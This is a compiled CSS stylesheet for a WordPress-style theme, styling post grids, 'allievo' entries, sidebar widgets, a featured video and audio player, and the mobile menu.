.post.post-allievo .contentbox {
  position: relative;
}
.post.post-allievo .contentbox figure {
  position: static;
}
.post.post-allievo .contentbox figure:after {
  z-index: 0;
  background: #fff;
}
.post.post-allievo .contentbox figure a {
  position: absolute !important;
  margin: 0 !important;
  padding: 0  !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99;
}
.post .square {
  padding-bottom: 100%;
  background: #fff;
  border: 1px solid #eee;
  display: block;
  position: relative;
}
.post .square a {
  position: absolute !important;
  margin: 0 !important;
  padding: 0  !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.post .square a:before {
  content: '';
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
  height: 100%;
  vertical-align: middle;
  margin-right: -1em;
  /* Adjusts for spacing */
}
.post .square a .centered {
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
  vertical-align: middle;
  padding: 0 0 0 1em;
}
.post .content-allievo {
  margin: -50px 10px 0 !important;
  padding: 5px 10px !important;
}
.post .audio-container {
  margin: 0 0 45px;
  width: 100%;
  float: left;
}
.widget ul.menu .current-menu-item > a {
  color: #d10019 !important;
}
.widget h5 {
  font-size: 22px;
  line-break: 26px;
  font-weight: 400;
  color: #d10019;
  margin: 5px 0 15px;
}
.widget .post .post-content.small p {
  font-size: 13px;
}
.widget.widget_contact_info {
  font-size: 14px;
}
.widget.widget_contact_info .confit-address {
  margin-bottom: 10px;
}
.post-link.comment-link {
  display: none !important;
}
#archive-title {
  background: #e5e5e5;
}
#archive-title h1 {
  color: #545353;
}
#archive-title p {
  color: #545353;
  padding-top: 10px;
  margin-bottom: 0;
}
#category-title {
  background: #a7a7a7;
}
.post-video {
  position: relative;
}
.post-video .fa {
  width: 64px;
  height: 64px;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -32px 0 0 -32px;
  background: rgba(209, 0, 25, 0.5);
  color: #fff;
  line-height: 64px;
  -webkit-border-radius: 64px;
  -moz-border-radius: 64px;
  border-radius: 64px;
  font-size: 24px;
  text-align: center;
}
.sidebar .sidebar_inner {
  padding: 0 20px 0 19px;
}
.thb-mobile-menu li,
.thb-mobile-menu-secondary li {
  color: #fff !important;
}
.thb-mobile-menu li a,
.thb-mobile-menu-secondary li a {
  color: #fff !important;
}
.thb-mobile-menu li a:hover,
.thb-mobile-menu-secondary li a:hover {
  color: rgba(255, 255, 255, 0.7) !important;
}
.post .post-author,
.post .post-meta {
  font-size: 14px;
}
.post .post-author a,
.post .post-meta a {
  color: #d10019;
}
.post .post-content.small p {
  font-size: 15px;
  /* 14px */
  archive-titlemargin-bottom: 20px;
}
.category_title.style3 h2,
.category_title.style3 h2 a {
  color: #d10019;
  font-size: 14px;
  font-weight: normal;
}
.style7-posts .post-meta a {
  color: #d10019;
  font-size: 14px;
}
.post-author time {
  font-size: 14px;
  font-family: 'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}
.header .social-holder .social_header .social_toggle {
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}
.header .social-holder .social_header > div {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
.header .social-holder .social_header a {
  font-size: 24px !important;
  padding: 0px 10px !important;
  color: #fff;
  line-height: 24px !important;
}
.quick_search .search_icon {
  fill: #fff;
  width: 20px;
  height: 20px;
}
.quick_search.active .search_icon {
  fill: #000;
}
.mobile-toggle span {
  background: #fff;
  height: 2px;
}
.mobile-toggle span:nth-child(1) {
  top: 7px;
}
.mobile-toggle span:nth-child(2) {
  top: 13px;
}
.mobile-toggle span:nth-child(3) {
  top: 19px;
}
.widget.widget_featured_video .wrapper {
  padding-bottom: 56.25%;
  position: relative;
  overflow: hidden;
}
.widget.widget_featured_video .wrapper > a {
  position: absolute;
  top: 50%;
  height: 500px;
  line-height: 500px;
  z-index: 1;
  left: 0;
  width: 100%;
  margin-top: -250px;
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  top: 0;
  right: 0;
  background: none;
  width: 100%;
  height: 100% !important;
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button {
  position: absolute;
  top: -121px;
  width: 100%;
  bottom: 0;
  height: 121px;
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button button {
  font: normal normal normal 14px/1 FontAwesome;
  background: none;
  width: 100%;
  height: 100%;
  margin: 0;
  background: rgba(0, 0, 0, 0.15);
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button button:before {
  left: 50%;
  font-size: 30px;
  width: 30px;
  position: absolute;
  color: #fff;
  height: 30px;
  display: block;
  margin: -15px 0 0 -15px;
  line-height: 30px;
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button.mejs-play button:before {
  content: "\f04b";
}
.widget.widget_featured_video .wrapper .wp-audio-shortcode .mejs-playpause-button.mejs-pause button:before {
  content: "\f04c";
}
.post .post-meta + .post-author:before {
  content: '';
}
.wpb_wrapper .category_title.style2 {
  border: 0;
  margin: 0;
  padding: 30px 0 10px;
}
.wpb_wrapper .category_title.style2 h2 {
  font-size: 1.125rem;
  font-weight: bold;
  text-align: center;
}
@media screen and (min-width: 40.0625em) {
  .wpb_wrapper .category_title.style2 h2 {
    font-size: 1.5625rem;
  }
}
.wpb_wrapper .post.style6 .post-gallery {
  margin: 0;
}
.wpb_wrapper .post.style6 .post-meta {
  padding-top: 20px;
  margin: 0 !important;
}
.wpb_wrapper .post.style6 .post-title h5 {
  font-size: 24px;
  line-height: 30px;
}
.post .allievo-figure figure {
  margin: 0;
}
.row-allievo .column,
.row-allievo .columns {
  align-self: flex-start;
}
/*# sourceMappingURL=style.css.map */